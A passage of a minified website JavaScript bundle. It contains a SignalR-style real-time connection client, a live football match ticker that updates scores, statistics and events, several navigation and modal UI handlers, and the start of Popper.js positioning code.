result.`)}_connectionClosed(e){this._logger.log(Wn.Debug,`HubConnection.connectionClosed(${e}) called while in state ${this._connectionState}.`),this._stopDuringStartError=this._stopDuringStartError||e||new Mn("The underlying connection was closed before the hub handshake could complete."),this._handshakeResolver&&this._handshakeResolver(),this._cancelCallbacksWithError(e||new Error("Invocation canceled due to the underlying connection being closed.")),this._cleanupTimeout(),this._cleanupPingTimer(),this._connectionState===br.Disconnecting?this._completeClose(e):this._connectionState===br.Connected&&this._reconnectPolicy?this._reconnect(e):this._connectionState===br.Connected&&this._completeClose(e)}_completeClose(e){if(this._connectionStarted){this._connectionState=br.Disconnected,this._connectionStarted=!1,Vn.isBrowser&&window.document.removeEventListener("freeze",this._freezeEventListener);try{this._closedCallbacks.forEach((t=>t.apply(this,[e])))}catch(t){this._logger.log(Wn.Error,`An onclose callback called with error '${e}' threw error '${t}'.`)}}}async _reconnect(e){const t=Date.now();let n=0,r=void 0!==e?e:new Error("Attempting to reconnect due to a unknown error."),o=this._getNextRetryDelay(n++,0,r);if(null===o)return this._logger.log(Wn.Debug,"Connection not reconnecting because the IRetryPolicy returned null on the first reconnect attempt."),void this._completeClose(e);if(this._connectionState=br.Reconnecting,e?this._logger.log(Wn.Information,`Connection reconnecting because of error '${e}'.`):this._logger.log(Wn.Information,"Connection reconnecting."),0!==this._reconnectingCallbacks.length){try{this._reconnectingCallbacks.forEach((t=>t.apply(this,[e])))}catch(t){this._logger.log(Wn.Error,`An onreconnecting callback called with error '${e}' threw error '${t}'.`)}if(this._connectionState!==br.Reconnecting)return void this._logger.log(Wn.Debug,"Connection left the reconnecting state in onreconnecting callback. Done reconnecting.")}for(;null!==o;){if(this._logger.log(Wn.Information,`Reconnect attempt number ${n} will start in ${o} ms.`),await new Promise((e=>{this._reconnectDelayHandle=setTimeout(e,o)})),this._reconnectDelayHandle=void 0,this._connectionState!==br.Reconnecting)return void this._logger.log(Wn.Debug,"Connection left the reconnecting state during reconnect delay. Done reconnecting.");try{if(await this._startInternal(),this._connectionState=br.Connected,this._logger.log(Wn.Information,"HubConnection reconnected successfully."),0!==this._reconnectedCallbacks.length)try{this._reconnectedCallbacks.forEach((e=>e.apply(this,[this.connection.connectionId])))}catch(e){this._logger.log(Wn.Error,`An onreconnected callback called with connectionId '${this.connection.connectionId}; threw error '${e}'.`)}return}catch(e){if(this._logger.log(Wn.Information,`Reconnect attempt failed because of error '${e}'.`),this._connectionState!==br.Reconnecting)return this._logger.log(Wn.Debug,`Connection moved to the '${this._connectionState}' from the reconnecting state during reconnect attempt. Done reconnecting.`),void(this._connectionState===br.Disconnecting&&this._completeClose());r=e instanceof Error?e:new Error(e.toString()),o=this._getNextRetryDelay(n++,Date.now()-t,r)}}this._logger.log(Wn.Information,`Reconnect retries have been exhausted after ${Date.now()-t} ms and ${n} failed attempts. Connection disconnecting.`),this._completeClose()}_getNextRetryDelay(e,t,n){try{return this._reconnectPolicy.nextRetryDelayInMilliseconds({elapsedMilliseconds:t,previousRetryCount:e,retryReason:n})}catch(n){return this._logger.log(Wn.Error,`IRetryPolicy.nextRetryDelayInMilliseconds(${e}, ${t}) threw error '${n}'.`),null}}_cancelCallbacksWithError(e){const t=this._callbacks;this._callbacks={},Object.keys(t).forEach((n=>{const r=t[n];try{r(null,e)}catch(t){this._logger.log(Wn.Error,`Stream 'error' callback called with '${e}' threw error: ${tr(t)}`)}}))}_cleanupPingTimer(){this._pingServerHandle&&(clearTimeout(this._pingServerHandle),this._pingServerHandle=void 0)}_cleanupTimeout(){this._timeoutHandle&&clearTimeout(this._timeoutHandle)}_createInvocation(e,t,n,r){if(n)return 0!==r.length?{arguments:t,streamIds:r,target:e,type:vr.Invocation}:{arguments:t,target:e,type:vr.Invocation};{const n=this._invocationId;return this._invocationId++,0!==r.length?{arguments:t,invocationId:n.toString(),streamIds:r,target:e,type:vr.Invocation}:{arguments:t,invocationId:n.toString(),target:e,type:vr.Invocation}}}_launchStreams(e,t){if(0!==e.length){t||(t=Promise.resolve());for(const n in e)e[n].subscribe({complete:()=>{t=t.then((()=>this._sendWithProtocol(this._createCompletionMessage(n))))},error:e=>{let r;r=e instanceof Error?e.message:e&&e.toString?e.toString():"Unknown error",t=t.then((()=>this._sendWithProtocol(this._createCompletionMessage(n,r))))},next:e=>{t=t.then((()=>this._sendWithProtocol(this._createStreamItemMessage(n,e))))}})}}_replaceStreamingParams(e){const t=[],n=[];for(let r=0;r<e.length;r++){const o=e[r];if(this._isObservable(o)){const i=this._invocationId;this._invocationId++,t[i]=o,n.push(i.toString()),e.splice(r,1)}}return[t,n]}_isObservable(e){return e&&e.subscribe&&"function"==typeof e.subscribe}_createStreamInvocation(e,t,n){const r=this._invocationId;return this._invocationId++,0!==n.length?{arguments:t,invocationId:r.toString(),streamIds:n,target:e,type:vr.StreamInvocation}:{arguments:t,invocationId:r.toString(),target:e,type:vr.StreamInvocation}}_createCancelInvocation(e){return{invocationId:e,type:vr.CancelInvocation}}_createStreamItemMessage(e,t){return{invocationId:e,item:t,type:vr.StreamItem}}_createCompletionMessage(e,t,n){return t?{error:t,invocationId:e,type:vr.Completion}:{invocationId:e,result:n,type:vr.Completion}}}class xr{constructor(){this.name="json",this.version=1,this.transferFormat=ar.Text}parseMessages(e,t){if("string"!=typeof e)throw new Error("Invalid input for JSON hub protocol. Expected a string.");if(!e)return[];null===t&&(t=Fn.instance);const n=gr.parse(e),r=[];for(const e of n){const n=JSON.parse(e);if("number"!=typeof n.type)throw new Error("Invalid payload.");switch(n.type){case vr.Invocation:this._isInvocationMessage(n);break;case vr.StreamItem:this._isStreamItemMessage(n);break;case vr.Completion:this._isCompletionMessage(n);break;case vr.Ping:case vr.Close:break;default:t.log(Wn.Information,"Unknown message type '"+n.type+"' ignored.");continue}r.push(n)}return r}writeMessage(e){return gr.write(JSON.stringify(e))}_isInvocationMessage(e){this._assertNotEmptyString(e.target,"Invalid payload for Invocation message."),void 0!==e.invocationId&&this._assertNotEmptyString(e.invocationId,"Invalid payload for Invocation message.")}_isStreamItemMessage(e){if(this._assertNotEmptyString(e.invocationId,"Invalid payload for StreamItem message."),void 0===e.item)throw new Error("Invalid payload for StreamItem message.")}_isCompletionMessage(e){if(e.result&&e.error)throw new Error("Invalid payload for Completion message.");!e.result&&e.error&&this._assertNotEmptyString(e.error,"Invalid payload for Completion message."),this._assertNotEmptyString(e.invocationId,"Invalid payload for Completion message.")}_assertNotEmptyString(e,t){if("string"!=typeof e||""===e)throw new Error(t)}}const _r={trace:Wn.Trace,debug:Wn.Debug,info:Wn.Information,information:Wn.Information,warn:Wn.Warning,warning:Wn.Warning,error:Wn.Error,critical:Wn.Critical,none:Wn.None};class Sr{configureLogging(e){if(Bn.isRequired(e,"logging"),void 0!==e.log)this.logger=e;else if("string"==typeof e){const t=function(e){const t=_r[e.toLowerCase()];if(void 0!==t)return t;throw new Error(`Unknown log level: ${e}`)}(e);this.logger=new Xn(t)}else this.logger=new Xn(e);return this}withUrl(e,t){return Bn.isRequired(e,"url"),Bn.isNotEmpty(e,"url"),this.url=e,this.httpConnectionOptions="object"==typeof t?{...this.httpConnectionOptions,...t}:{...this.httpConnectionOptions,transport:t},this}withHubProtocol(e){return Bn.isRequired(e,"protocol"),this.protocol=e,this}withAutomaticReconnect(e){if(this.reconnectPolicy)throw new Error("A reconnectPolicy has already been set.");return e?Array.isArray(e)?this.reconnectPolicy=new Tn(e):this.reconnectPolicy=e:this.reconnectPolicy=new Tn,this}build(){const e=this.httpConnectionOptions||{};if(void 0===e.logger&&(e.logger=this.logger),!this.url)throw new Error("The 'HubConnectionBuilder.withUrl' method must be called before building the connection.");const t=new hr(this.url,e);return wr.create(t,this.logger||Fn.instance,this.protocol||new xr,this.reconnectPolicy)}}const Er=async e=>{let t=(new Sr).withUrl(e).withAutomaticReconnect().build();try{await t.start()}catch(e){throw console.error(e),e}return t};function kr(e,t){const n=e.querySelector("input"),r=e.querySelector(".js-matchday-slider-bg");t&&(n.value=t);const o=parseInt(n.min),i=parseInt(n.max);parseInt(n.value)<=o?r.style.setProperty("--value",0):parseInt(n.value)>=i?r.style.setProperty("--value",parseInt(n.max)+5):r.style.setProperty("--value",n.value)}function Cr(e){const t=e.querySelector("input"),n=e.querySelector(".js-matchday-slider-bg");n.style.setProperty("--min",t.min),n.style.setProperty("--max",t.max),kr(e)}const Dr=async()=>{const e=document.querySelector(".js-matchday-live");if(!e)return;const t=window.svgIconsPath,n=e.querySelector(".js-matchday-slider#firstHalfMatchSlider"),r=e.querySelector(".js-matchday-slider#secondHalfMatchSlider");Cr(n),Cr(r),l();const{matchId:o,matchEnd:i}=e.dataset;if(!o)return;const{matchUpdatesStream:s}=await(async()=>{const e=await Er("/matches-ws");return{matchUpdatesStream:(t,n,r)=>{const o=()=>e.stream("MatchUpdatesStream",t).subscribe({next:n,error:console.error,complete:r});return e.onreconnected((e=>{o()})),o()}}})(),a=s(o,(e=>{c(e)}));function c(o){const{homeTeam:i,guestTeam:s,minuteOfPlay:a,gameSectionEvents:c,stats:u,minuteOfPlayText:h,matchIsFinished:f}=o,{score:p,statsEl:g,liveticker:m,allEvents:v,sliderContainer:y,timeEl:b}=function(t){const o=e.querySelector(".js-matchday-score"),i=e.querySelector(".js-matchday-stats"),s=e.querySelector(".js-matchday-liveticker"),a=e.querySelector(".js-matchday-time"),c=e.querySelectorAll(".js-matchday-events"),l=t>45?r:n;return{score:o,statsEl:i,liveticker:s,allEvents:c,sliderContainer:l,timeEl:a}}(a),w=s?.teamExternalId;if(a>45&&!n?.classList.contains("is-hidden")&&r?.classList.contains("is-hidden")&&(n?.classList.add("is-hidden"),r?.classList.remove("is-hidden"),kr(n,45)),y&&a&&kr(y,a),b&&h&&(b.innerHTML=f?"":h),p&&i?.clubScore&&s.clubScore&&(p.textContent=`${i.clubScore} : ${s.clubScore}`),g&&u){const e=u.map((e=>{const t=document.createElement("div");t.classList.add("matchday-live__stats-row");const n=document.createElement("span");n.innerHTML=e.homeValue;const r=document.createElement("span");r.classList.add("matchday-live__stats-desc"),r.innerHTML=e.label;const o=document.createElement("span");return o.innerHTML=e.guestValue,t.appendChild(n),t.appendChild(r),t.appendChild(o),t}));g.replaceChildren(...e)}if(m&&c&&c?.firstHalf){const e=m.querySelectorAll(".js-matchday-liveticker-row"),n=[...e].map((e=>e.dataset.eventId)),r=[...c.firstHalf,...c.secondHalf??[]],o=[...e].filter((e=>-1===r.findIndex((t=>e.dataset.eventId===t.eventId))));o.length>0&&o.forEach((e=>{e.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>e.remove()),500)}));const i=r.filter((e=>e.annuled));i.length>0&&i.forEach((n=>{const r=[...e].find((e=>!e.hasAttribute("data-annuled")&&e.dataset.eventId===n.eventId));r&&(r.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>{r.dataset.annuled="",r.innerHTML=`\n\t\t\t\t\t\t\t<div class="matchday-live__liveticker-info">\n\t\t\t\t\t\t\t\t<span aria-hidden="true" class="icon-svg icon-svg--${n.icon}">\n\t\t\t\t\t\t\t\t\t<svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t\t\t\t\t\t\t<use xlink:href="${t}#icon-${n.icon}" width="100%" height="100%" focusable="false"></use>\n\t\t\t\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t\t\t</span>\n\t\t\t\t\t\t\t\t<span>${n.minuteOfPlay}</span>\n\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<strong>${n.eventTitle}</strong>\n\t\t\t\t\t\t\t\t<br>\n\t\t\t\t\t\t\t\t<span>${n.eventDescription}</span>\n\t\t\t\t\t\t\t</div>`,r.animate([{opacity:0},{opacity:1}],500)}),500))})),r.filter((e=>!n.includes(e.eventId))).forEach((e=>{const n=function(e){const n=document.createElement("div");n.classList.add("matchday-live__liveticker-row","js-matchday-liveticker-row"),n.setAttribute("data-event-id",e.eventId);const r=document.createElement("div");r.classList.add("matchday-live__liveticker-info"),r.innerHTML=`\n\t\t\t<span aria-hidden="true" class="icon-svg icon-svg--${e.icon}">\n\t\t\t\t<svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t\t<use xlink:href="${t}#icon-${e.icon}" width="100%" height="100%" focusable="false"></use>\n\t\t\t\t</svg>\n\t\t\t</span>\n\t\t\t<span>${e.minuteOfPlay}</span>\n\t\t`;const o=document.createElement("div");return o.innerHTML=`\n\t\t\t<div>\n\t\t\t\t<strong>${e.eventTitle}</strong>\n\t\t\t\t<br />\n\t\t\t\t<span>${e.eventDescription}</span>\n\t\t\t</div>\n\t\t`,n.appendChild(r),n.appendChild(o),n.animate([{height:0,opacity:0},{height:"100%",opacity:1}],1500),n}(e);m.prepend(n)}))}if(v&&w&&c){const e=[!1,!1];if(c?.firstHalf){const t=v[0];e[0]=d(t,c.firstHalf,w)}if(c?.secondHalf){const t=v[1];e[1]=d(t,c.secondHalf,w)}e.includes(!0)&&l()}}function l(){const t=e.querySelectorAll(".js-matchday-event");t.forEach((e=>{if(!e)return;const n=[...t].filter((t=>t.dataset.time===e.dataset.time&&t.dataset.team===e.dataset.team&&t.dataset.type===e.dataset.type));if(n.length>=2){let t=e.querySelector(".js-event-dot-container");if(!t){t=document.createElement("div"),t.classList.add("match-progress-bar__event-dot-container","js-event-dot-container");const n=document.createElement("span");n.classList.add("match-progress-bar__event-dot"),t.appendChild(n),e.insertBefore(t,e.children[0])}n.forEach(((n,r)=>{if(0===r)return;const o=document.createElement("span");o.classList.add("match-progress-bar__event-dot"),e.dataset.eventId+=`,${n.dataset.eventId}`,n.remove(),t.appendChild(o)}))}const r=(e.dataset.time>45?e.dataset.time-45:e.dataset.time)/45*100;e.style.setProperty("left",`${r}%`)}))}async function u(){try{const e=await fetch(`/match-detail/${o}`);c(await e.json())}catch(e){console.error(e)}}function d(e,n,r){const o=e.querySelectorAll(".js-matchday-event"),i=[...o].map((e=>e.dataset.eventId.includes(",")?e.dataset.eventId.split(","):e.dataset.eventId)).flat(),s=n.filter((e=>e.teamExternalId&&!i.includes(e.eventId))),a=n.filter((e=>e.annuled)),c=i.filter((e=>-1===n.findIndex((t=>t.eventId===e))));return c.length>0&&c.forEach((function(e){const t=[...o].find((t=>t.dataset.eventId.includes(e)));if(t)if(t.dataset.eventId.includes(",")){const n=t.dataset.eventId.split(",").filter((t=>t!==e));t.dataset.eventId=n.join(",");const r=t.querySelector(".js-event-dot-container");if(t.dataset.eventId.includes(",")){const e=r.firstChild;e.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>e.remove()),500)}else r.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>r.remove()),500)}else t.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>t.remove()),500)})),a.length>0&&a.forEach((e=>{const n=[...o].find((t=>!t.hasAttribute("data-annuled")&&t.dataset.eventId===e.eventId));n&&function(e,n){n.animate([{opacity:1},{opacity:0}],500),setTimeout((()=>{n.dataset.annuled="",n.innerHTML=`\n\t\t\t\t<span aria-hidden="true" class="icon-svg icon-svg--${e.icon}">\n\t\t\t\t\t<svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t\t\t<use xlink:href="${t}#icon-${e.icon}" width="100%" height="100%" focusable="false"></use>\n\t\t\t\t\t</svg>\n\t\t\t\t</span>\n\t\t\t\t<span class="match-progress-bar__event-bar"></span>\n\t\t\t`,n.animate([{opacity:0},{opacity:1}],500)}),500)}(e,n)})),!(s.length<=0)&&(s.forEach((n=>{const o=function(e,n){const r=document.createElement("div");r.classList.add("match-progress-bar__event","js-matchday-event"),e.teamExternalId===n&&r.classList.add("match-progress-bar__event--away");return r.dataset.time=e.minuteOfPlayPure,r.dataset.team=e.teamExternalId,r.dataset.type=e.icon,r.dataset.eventId=e.eventId,r.innerHTML=`\n\t\t<span aria-hidden="true" class="icon-svg icon-svg--${e.icon}">\n\t\t\t<svg class="icon-svg__svg" xmlns:xlink="http://www.w3.org/1999/xlink">\n\t\t\t\t<use xlink:href="${t}#icon-${e.icon}" width="100%" height="100%" focusable="false"></use>\n\t\t\t</svg>\n\t\t</span>\n\t\t<span class="match-progress-bar__event-bar"></span>\n\t`,r.animate([{opacity:0},{opacity:1}],1e3),r}(n,r);e.append(o)})),!0)}"True"!==i&&setTimeout(u,6e4),window.addEventListener("beforeunload",(e=>{a.dispose()}))},Tr=()=>{const e=document.querySelector(".js-touch-menu");if(!e)return;const t=document.querySelectorAll(".js-menu-level-2"),n=document.querySelectorAll(".js-menu-level-3");function r(e){this.closest(".js-menu-item").classList.remove("submenu-open")}function o(e){e.preventDefault();const t=this.closest(".js-menu-item");t.querySelector(".js-menu-back").addEventListener("click",r),t.classList.add("submenu-open")}function i(e){e.preventDefault();this.closest(".js-menu-sub-item").classList.toggle("submenu-2-open")}function s(e){document.querySelector("body").classList.toggle("menu-open")}document.addEventListener("removeEvents",(()=>{e.removeEventListener("click",s),t.forEach((e=>{e.removeEventListener("click",o)})),n.forEach((e=>{e.removeEventListener("click",i)}))})),t.forEach((e=>{e.addEventListener("click",o)})),n.forEach((e=>{e.addEventListener("click",i)})),e.addEventListener("click",s)},Lr=()=>{const e=document.querySelector(".js-mobile-search");if(!e)return;const t=document.querySelector(".mobile-search"),n=document.querySelector(".js-mobile-search-close");function r(){t.classList.remove("mobile-search--active"),document.removeEventListener("click",o)}function o(e){e.target.closest(".mobile-search")||r()}e.addEventListener("click",(function(){document.body.classList.remove("menu-open"),setTimeout((()=>{t.classList.add("mobile-search--active"),document.addEventListener("click",o)}),100)})),n&&n.addEventListener("click",r)},Ar=()=>{const e=document.querySelectorAll(".js-modal-wrapper");function t(e){document.body.style.overflow="";const t=e.target.closest(".js-modal");t&&(t.classList.remove("is-open"),t.dispatchEvent(new CustomEvent("modal-closed")))}e.length&&e.forEach((e=>{const n=e.querySelector(".js-modal");if(!n)return;const r=function(e){if(!e)return;const n="modal-"+Math.random().toString(36).slice(2,11);e.id=n;const r=e.querySelector(".js-modal-close");if(!r)return;return r.addEventListener("click",t),function(e){if(!e)return;document.body.appendChild(e)}(e),n}(n),o=e.querySelector(".js-modal-open")||e;o&&(o.dataset.modalId=r,"false"!==o.dataset.modalOpenOnClick&&o.addEventListener("click",(()=>function(e){if(!e)return;const{modalId:t}=e.dataset;if(!t)return;const n=document.querySelector(`#${t}`);if(!n)return;document.body.style.overflow="hidden",n.classList.add("is-open"),n.dispatchEvent(new CustomEvent("modal-opened"))}(o))))}))},jr=()=>{const e=document.querySelectorAll(".js-multiselect-dropdown");function t(e){if("INPUT"!==e.target.tagName&&"LABEL"!==e.target.tagName){!function(e){if(!e)return;e.checked=!e.checked}(this.querySelector("input"))}const t=this.closest(".js-multiselect-dropdown");if(!t)return;const r=t.querySelector(".js-dropdown-box"),o=function(e){if(!e)return;const t=e.querySelectorAll("input:checked");return t}(t);if(o&&o.length){n(r,`${o.length} selected`)}else n(r,"")}function n(e,t){if(!e)return;const n=e.dataset.defaultText;e.textContent=t||n||"Please select value"}e.forEach((e=>{e.querySelectorAll(".js-dropdown-link").forEach((e=>{e.addEventListener("click",t)}))})),document.addEventListener("removeEvents",(function(){e.forEach((e=>{e.querySelectorAll(".js-dropdown-link").forEach((e=>{e.removeEventListener("click",t)}))}))}),{once:!0})},Or=()=>{const e=document.querySelectorAll(".js-paging");function t(e){const t=function(e){const t=e.closest("section");if(t)return t;const n=e.closest("main");if(n)return n;return document.querySelector("body")}(e.target);t&&t.scrollIntoView({behavior:"smooth"})}e.length&&e.forEach((e=>{const n=e.querySelectorAll("a");n.length&&n.forEach((e=>e.addEventListener("click",t)))}))},Nr=()=>{const e=document.querySelectorAll(".js-access-control");if(!e)return;const t=document.querySelector("body"),n=document.querySelectorAll(".js-access-item");function r(){if(!event.target.closest(".js-access-item.is-active")){t.removeEventListener("click",r);document.querySelector(".js-access-item.is-active").classList.remove("is-active")}}function o(){n.forEach((e=>{e.classList.contains("is-active")&&e.classList.remove("is-active")}));const e=this.closest(".js-access-item");e.classList.add("is-active"),function(e){if(!e)return;const t=e.querySelector(".js-access-search-inp");if(!t)return;t.focus()}(e),t.addEventListener("click",r)}e.forEach((e=>{e.addEventListener("click",o)}))},Ir=()=>{const e=document.querySelectorAll(".js-show-more-btn"),t=new ResizeObserver((e=>r(e[0].target)));function n(e){const n=this.closest(".js-show-more"),r=n.querySelector(".js-show-more-body"),o=n.querySelector(".js-show-more-content"),i=r.clientHeight,s=n.dataset.scroll;if(n.classList.toggle("is-open"),n.classList.contains("is-open"))o.style.height=i+"px",t.observe(r);else if(o.removeAttribute("style"),t.disconnect(),s){n.closest(".js-show-more-scroll").scrollIntoView({behavior:"smooth"})}}function r(e){const t=e.closest(".js-show-more");if(t.classList.contains("is-open")){const e=t.querySelector(".js-show-more-body").clientHeight;t.querySelector(".js-show-more-content").style.height=e+25+"px"}}window.addEventListener("resize",(()=>{e.forEach((e=>r(e)))})),document.addEventListener("removeEvents",(()=>{e.forEach((e=>{e.removeEventListener("click",n)}))})),e.forEach((e=>{e.addEventListener("click",n)}))};function Mr(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qr(e){return e instanceof Mr(e).Element||e instanceof Element}function Pr(e){return e instanceof Mr(e).HTMLElement||e instanceof HTMLElement}function Hr(e){return"undefined"!=typeof ShadowRoot&&(e instanceof Mr(e).ShadowRoot||e instanceof ShadowRoot)}var Rr=Math.max,$r=Math.min,Wr=Math.round;function Fr(){var e=navigator.userAgentData;return null!=e&&e.brands&&Array.isArray(e.brands)?e.brands.map((function(e){return e.brand+"/"+e.version})).join(" "):navigator.userAgent}function Br(){return!/^((?!chrome|android).)*safari/i.test(Fr())}function Vr(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=e.getBoundingClientRect(),o=1,i=1;t&&Pr(e)&&(o=e.offsetWidth>0&&Wr(r.width)/e.offsetWidth||1,i=e.offsetHeight>0&&Wr(r.height)/e.offsetHeight||1);var s=(qr(e)?Mr(e):window).visualViewport,a=!Br()&&n,c=(r.left+(a&&s?s.offsetLeft:0))/o,l=(r.top+(a&&s?s.offsetTop:0))/i,u=r.width/o,d=r.height/i;return{width:u,height:d,top:l,right:c+u,bottom:l+d,left:c,x:c,y:l}}function Ur(e){var t=Mr(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function zr(e){return e?(e.nodeName||"").toLowerCase():null}function Yr(e){return((qr(e)?e.ownerDocument:e.document)||window.document).documentElement}function Kr(e){return Vr(Yr(e)).left+Ur(e).scrollLeft}function Xr(e){return Mr(e).getComputedStyle(e)}function Jr(e){var t=Xr(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function Qr(e,t,n){void 0===n&&(n=!1);var r,o,i=Pr(t),s=Pr(t)&&function(e){var t=e.getBoundingClientRect(),n=Wr(t.width)/e.offsetWidth||1,r=Wr(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),a=Yr(t),c=Vr(e,s,n),l={scrollLeft:0,scrollTop:0},u={x:0,y:0};return(i||!i&&!n)&&(("body"!==zr(t)||Jr(a))&&(l=(r=t)!==Mr(r)&&Pr(r)?{scrollLeft:(o=r).scrollLeft,scrollTop:o.scrollTop}:Ur(r)),Pr(t)?((u=Vr(t,!0)).x+=t.clientLeft,u.y+=t.clientTop):a&&(u.x=Kr(a))),{x:c.left+l.scrollLeft-u.x,y:c.top+l.scrollTop-u.y,width:c.width,height:c.height}}function Gr(e){var t=Vr(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Zr(e){return"html"===zr(e)?e:e.assignedSlot||e.parentNode||(Hr(e)?e.host:null)||Yr(e)}function eo(e){return["html","body","#document"].indexOf(zr(e))>=0?e.ownerDocument.body:Pr(e)&&Jr(e)?e:eo(Zr(e))}function to(e,t){var n;void 0===t&&(t=[]);var r=eo(e),o=r===(null==(n=e.ownerDocument)?void 0:n.body),i=Mr(r),s=o?[i].concat(i.visualViewport||[],Jr(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(to(Zr(s)))}function no(e){return["table","td","th"].indexOf(zr(e))>=0}function ro(e){return Pr(e)&&"fixed"!==Xr(e).position?e.offsetParent:null}function oo(e){for(var t=Mr(e),n=ro(e);n&&no(n)&&"static"===Xr(n).position;)n=ro(n);return n&&("html"===zr(n)||"body"===zr(n)&&"static"===Xr(n).position)?t:n||function(e){var t=/firefox/i.test(Fr());if(/Trident/i.test(Fr())&&Pr(e)&&"fixed"===Xr(e).position)return null;var n=Zr(e);for(Hr(n)&&(n=n.host);Pr(n)&&["html","body"].indexOf(zr(n))<0;){var r=Xr(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var io="top",so="bottom",ao="right",co="left",lo="auto",uo=[io,so,ao,co],ho="start",fo="end",po="viewport",go="popper",mo=uo.reduce((function(e,t){return e.concat([t+"-"+ho,t+"-"+fo])}),[]),vo=[].concat(uo,[lo]).reduce((function(e,t){return e.concat([t,t+"-"+ho,t+"-"+fo])}),[]),yo=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function bo(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}var wo={placement:"bottom",modifiers:[],strategy:"absolute"};function xo(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function _o(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?wo:o;return function(e,t,n){void 0===n&&(n=i);var o,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},wo,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},c=[],l=!1,u={state:a,setOptions:function(n){var o="function"==typeof n?n(a.options):n;d(),a.options=Object.assign({},i,a.options,o),a.scrollParents={reference:qr(e)?to(e):e.contextElement?to(e.contextElement):[],popper:to(t)};var s,l,h=function(e){var t=bo(e);return yo.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(r,a.options.modifiers),l=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(l).map((function(e){return l[e]}))));return a.orderedModifiers=h.filter((function(e){return e.enabled})),a.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var i=o({state:a,name:t,instance:u,options:r}),s=function(){};c.push(i||s)}})),u.update()},forceUpdate:function(){if(!l){var e=a.elements,t=e.reference,n=e.popper;if(xo(t,n)){a.rects={reference:Qr(t,oo(n),"fixed"===a.options.strategy),popper:Gr(n)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(e){return a.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<a.orderedModifiers.length;r++)if(!0!==a.reset){var o=a.orderedModifiers[r],i=o.fn,s=o.options,c=void 0===s?{}:s,d=o.name;"function"==typeof i&&(a=i({state:a,options:c,name:d,instance:u})||a)}else a.reset=!1,r=-1}}},update:(o=function(){return new Promise((function(e){u.forceUpdate(),e(a)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(o())}))}))),s}),destroy:function(){d(),l=!0}};if(!xo(e,t))return u;function d(){c.forEach((function(e){return e()})),c=[]}return u.setOptions(n).then((function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)})),u}}var So={passive:!0};function Eo(e){return e.split("-")[0]}function ko(e){return e.split("-")[1]}function Co(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Do(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?Eo(o):null,s=o?ko(o):null,a=n.x+n.width/2-r.width/2,c=n.y+n.height/2-r.height/2;switch(i){case io:t={x:a,y:n.y-r.height};break;case so:t={x:a,y:n.y+n.height};break;case ao:t={x:n.x+n.width,y:c};break;case co:t={x:n.x-r.width,y:c};break;default:t={x:n.x,y:n.y}}var l=i?Co(i):null;if(null!=l){var u="y"===l?"height":"width";switch(s){case ho:t[l]=t[l]-(n[u]/2-r[u]/2);break;case fo:t[l]=t[l]+(n[u]/2-r[u]/2)}}return t}var To={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Lo(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,c=e.gpuAcceleration,l=e.adaptive,u=e.roundOffsets,d=e.isFixed,h=s.x,f=void 0===h?0:h,p=s.y,g=void 0===p?0:p,m="function"==typeof u?u({x:f,y:g}):{x:f,y:g};f=m.x,g=m.y;var v=s.hasOwnProperty("x"),y=s.hasOwnProperty("y"),b=co,w=io,x=window;if(l){var 